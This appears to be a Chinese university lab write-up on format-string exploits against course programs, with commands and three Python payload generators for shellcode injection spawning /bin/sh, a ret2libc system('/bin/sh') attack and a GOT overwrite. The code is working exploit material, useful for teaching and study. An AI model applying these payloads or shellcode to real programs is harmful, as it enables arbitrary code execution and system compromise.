HUST信息系统安全Lab1-软件安全
信息系统安全lab1记录
prog1 改变var值
攻击思路:利用printf函数的缺陷,利用%.nx是n位长度的字符,然后%n用来在给出的地址处写入前面已打印的字符长度。
-
首先进行环境的相关配置与程序的编译
1
2
3
4
5
6关闭ASLR
sudo sysctl -w kernel.randomize_va_space=0
以32位编译prog1.c,要修改以下源文件的fread位fgets
切记不要使用-fno-stack-protector选项
gcc -z execstack -o prog1 prog1.c -

执行程序,查看布局
1
2%08x | %08x | %08x | %08x | %08x
.\prog1 -
构造格式化字符串以修改为0x66887799
1
sh exploit_prog1_1.sh bfffed54
-
构造格式化字符串以修改为0xdeadbeef
1
sh exploit_prog1_2.sh bfffed54
prog2 shellcode注入,获得shell
攻击思路:将函数返回地址修改为注入的shellcode的地址,注意shellcode在栈上执行,所以要开启栈上可执行。
-
开启栈保护且栈可执行
1
gcc -fstack-protector -z execstack prog2.c -o prog2
-

看一下相关地址,需要覆盖返回地址为shellcode的地址
1
echo -e "%08x | %08x | %08x | %08x | %08x | %08x | %08x | %08x | %08x | %08x | %08x | %08x | %08x | %08x | %08x | %08x | %08x | %08x | %08x | %08x" > input2
-

还需要确认一下需要多少个%.8x才能把指针指到str数组的开头
-
我们的目的就是覆盖返回地址为数组中的某个位置,然后通过滑板指令进而获得shell,在exploit.py中填写对应参数,要想命中到滑板指令需要加上一个数才行,得多试一下,基本上80刚好够。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47#!/usr/bin/python3
import sys
# This shellcode creates a local shell
local_shellcode= (
"\x31\xc0\x31\xdb\xb0\xd5\xcd\x80"
"\x31\xc0\x50\x68//sh\x68/bin\x89\xe3\x50"
"\x53\x89\xe1\x99\xb0\x0b\xcd\x80\x00"
).encode('latin-1')
N = 200
# Fill the content with NOP's
content = bytearray(0x90 for i in range(N))
# Put the code at the end
start = N - len(local_shellcode)
content[start:] = local_shellcode
# Put the address at the beginning
addr1 = 0xffffd0ae
addr2 = 0xffffd0ac
content[0:4] = (addr1).to_bytes(4,byteorder='little')
content[4:8] = ("@@@@").encode('latin-1')
content[8:12] = (addr2).to_bytes(4,byteorder='little')
# Calculate the value of C
C = 15
# For investigation purpose (trial and error)
#s = "%.8x_"*C + "%n" + "\n"
# Construct the format string
small = 0xffff - 12 - C*8
large = 0x1d0c4 - 0xffff + 75
s = "%.8x"*C + "%." + str(small) + "x" + "%hn" \
+ "%." + str(large) + "x" + "%hn"
fmt = (s).encode('latin-1')
content[12:12+len(fmt)] = fmt
print(content)
# Write the content to badfile
file = open("input2", "wb")
file.write(content)
file.close()
prog2 ret2libc注入,获得shell
攻击思路:这个要开启栈不可执行保护,所以需要通过ret2libc进行绕过获得shell,即使用system("/bin/sh")
-
开启Stack Guard和栈不可执行保护,编译命令如下:
1
gcc -fstack-protector -z noexecstack prog2.c -o prog2
-

先试探性的跑一下程序
-
接下来需要寻找到相应的地址和构造控制流劫持前的栈详情,具体来说需要找到
system()函数和字符串/bin/sh的地址。1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19方法 1 -- 直接通过 gdb 获得
gdb -q prog2
b printf
run

info proc map

searchmem "/bin/sh" 0xb7d6a000 0xb7f1d000 # 从堆上libc的起始地址到最终地址开始找字符串

p system
p exit
方法 2 -- 通过计算获得(.so 基址 + 偏移地址)

ldd ./prog2
readelf -a /lib/i386-linux-gnu/libc.so.6 | grep "system"
readelf -a /lib/i386-linux-gnu/libc.so.6 | grep "setuid"
readelf -a /lib/i386-linux-gnu/libc.so.6 | grep "exit"
ropper --file /lib32/libc.so.6 --string "/bin/sh"
gdb -q prog2
b printf
run
info proc map第一种方法获取:
第二种方法获取:
两种方法计算得到结果相同:system:0xb7da4da0,exit:0xb7d989d0,”/bin/sh":0xb7ec582b
-
构造shellcode,返回地址覆盖成system函数地址,返回地址+4是exit函数的地址,返回地址+8作为system函数的参数覆盖成/bin/sh的地址。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67#!/usr/bin/python3
import sys
import argparse
def generate_payload(ret_addr, sh_str_addr, exit_addr, system_addr):
N = 200
addr = ret_addr
payload = (addr + 10).to_bytes(4, byteorder='little') # high 2 bytes of /bin/sh string address
payload += ("@@@@").encode('latin-1')
payload += (addr + 8).to_bytes(4, byteorder='little') # low 2 bytes of /bin/sh string address
payload += ("@@@@").encode('latin-1')
payload += (addr + 6).to_bytes(4, byteorder='little') # high 2 bytes of exit address
payload += ("@@@@").encode('latin-1')
payload += (addr + 4).to_bytes(4, byteorder='little') # low 2 bytes of exit address
payload += ("@@@@").encode('latin-1')
payload += (addr + 2).to_bytes(4, byteorder='little') # high 2 bytes of system address
payload += ("@@@@").encode('latin-1')
payload += (addr).to_bytes(4, byteorder='little') # low 2 bytes of system address
sh_str_addr = int(sh_str_addr, 16)
exit_addr = int(exit_addr, 16)
system_addr = int(system_addr, 16)
# Construct the format string
offsets = [
(sh_str_addr >> 16) - len(payload),
(sh_str_addr & 0xffff) - (sh_str_addr >> 16),
(exit_addr >> 16) - (sh_str_addr & 0xffff),
(exit_addr & 0xffff) - (exit_addr >> 16),
(system_addr >> 16) - (exit_addr & 0xffff),
(system_addr & 0xffff) - (system_addr >> 16)
]
# Adjust offsets if necessary
for i in range(1, len(offsets)):
if offsets[i] <= 0:
offsets[i] += 0x10000
s = "%." + str(offsets[0]) + "x" + "%17$hn" + \
"%." + str(offsets[1]) + "x" + "%19$hn" + \
"%." + str(offsets[2]) + "x" + "%21$hn" + \
"%." + str(offsets[3]) + "x" + "%23$hn" + \
"%." + str(offsets[4]) + "x" + "%25$hn" + \
"%." + str(offsets[5]) + "x" + "%27$hn" + "\n"
payload += (s).encode('latin-1')
payload += bytearray(0x90 for _ in range(N - len(payload)))
return payload
def main():
parser = argparse.ArgumentParser(description="Generate payload for format string exploit.")
parser.add_argument('ret_address', type=lambda x: int(x, 16), help="Return address in hexadecimal")
parser.add_argument('sh_str_address', type=str, help="Address of /bin/sh string in hexadecimal")
parser.add_argument('exit_address', type=str, help="Address of exit function in hexadecimal")
parser.add_argument('system_address', type=str, help="Address of system function in hexadecimal")
args = parser.parse_args()
payload = generate_payload(args.ret_address, args.sh_str_address, args.exit_address, args.system_address)
# Write the content to input2
with open("input2", "wb") as f:
f.write(payload)
if __name__ == "__main__":
main()1
sh exploit_prog2_2.sh bfffeccc b7ec582b b7d989d0 b7da4da0
prog2 GOT表劫持,调用win函数
攻击思路:利用printf函数将GOT表中的offset printf修改成win的函数地址,使得fmtstf函数的最后一个printf执行win函数。
-

查看GOT表,找到printf函数的地址为0x0804a00c
1
objdump -R prog2
-

查看plt表,看到win函数的地址为0x0804850b
1
objdump -d prog2 | grep -A 18 win
-

开始攻击
1
2开启地址随机化
sudo sysctl -w kernel.randomize_va_space=21
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42#!/usr/bin/python3
import sys
import argparse
def generate_payload(win_addr, printf_addr):
addr = printf_addr
payload = (addr + 2).to_bytes(4, byteorder='little') # high 2 bytes of win function address
payload += ("@@@@").encode('latin-1')
payload += (addr).to_bytes(4, byteorder='little') # low 2 bytes of win function address
win_addr = int(win_addr, 16)
# Calculate the offset values for the format string
offset1 = (win_addr >> 16) - 3*4 - 8*15
offset2 = (win_addr & 0xffff) - (win_addr >> 16)
if offset2 < 0:
offset2 += 0x10000
s = "%.8x" * 15 + \
"%." + str(offset1) + "x" + "%hn" + \
"%." + str(offset2) + "x" + "%hn" + "\n"
payload += (s).encode('latin-1')
return payload
def main():
parser = argparse.ArgumentParser(description="Generate payload for format string exploit.")
parser.add_argument('win_address', type=str, help="Address of win function in hexadecimal")
parser.add_argument('printf_address', type=lambda x: int(x, 16), help="Address of printf function in hexadecimal")
args = parser.parse_args()
payload = generate_payload(args.win_address, args.printf_address)
# Write the content to input2
with open("input2", "wb") as f:
f.write(payload)
if __name__ == "__main__":
main()1
sh exploit_prog2_3.sh 0804850b 0804a00c